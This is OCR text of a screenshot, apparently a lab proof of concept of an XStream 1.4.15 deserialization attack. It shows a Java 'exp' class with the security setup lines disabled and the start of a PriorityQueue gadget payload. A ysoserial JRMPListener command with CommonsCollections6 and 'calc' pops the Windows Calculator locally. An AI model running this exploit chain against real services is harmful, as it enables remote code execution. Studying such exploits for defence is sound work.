 1:
build.gradle
gradlew
gradlew.bat
settings.gradle
External Libraries
commons-collections-3.1.jar l
META-INF
org.apache.commons.colle
xstream-1.4.15.jar library root
< 1.8 > C:\Program Files\Java
Gradle: junit:junit:4.12
Gradle: org.hamcrest:hamcres
Scratches and Consoles
7: Structure
2: Favorites
2 import com.thoughtworks.xstream.io.xml.StaxDriver;
3 import com.thoughtworks.xstream.security.AnyTypePermission;
4
5 public class exp {
6 public static void main(String[] args ) throws Exception{
7 XStream xStream = new XStream(new StaxDriver());
8 //XStream.setupDefaultSecurity(xStream);
9 //xStream.allowTypes(new String[]{".*"});
10 //xStream.addPermission(AnyTypePermission.ANY);
11 String xml="<java.util.PriorityQueue serialization='custom'> \n" +
12 " <unserializable-parents/> \n" +
13 " <java.util.PriorityQueue> \n" +
14 " <default> \n" +
15 " <size>2</size> \n" +
16 " </default> \n" +
17 " <int>3</int> \n" +
Windows PowerShell
PS D:\笔记\泛微> java -cp .\ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "calc"
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:29032
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:29035
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
t<
"
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =